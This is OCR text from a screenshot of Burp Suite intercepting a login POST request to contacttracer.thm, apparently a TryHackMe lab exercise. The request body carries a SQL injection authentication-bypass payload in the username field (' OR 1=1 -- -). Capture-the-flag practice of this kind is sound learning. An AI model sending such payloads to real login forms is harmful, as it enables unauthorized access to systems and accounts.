 Applications Places System Wed 10 Sep, 02:04 AttackBox IP:10.201.106.25
Burp Suite Community Edition v2024.9.5 - Temporary Project
Click to switch to "Workspace 3"
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://contacttracer.thm:80 [10.201.11.170] Open browser
Time Type Direction Method URL Status code Length
02:04:32 10 Se... HTTP → Request POST http://contacttracer.thm/classes/Login.php?f=login
Request
Pretty Raw Hex \n
POST /classes/Login.php?f=login HTTP/1.1
2 Host: contacttracer.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
10 Origin: http://contacttracer.thm
11 Connection: keep-alive
12 Referer: http://contacttracer.thm/admin/login.php
13 Cookie: PHPSESSID=hb2btqfp4t9mlu5l204k2b181n
14 Priority: u=0
15
16 username='+OR+1%3D1+--+-&password=12345
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 147.5MB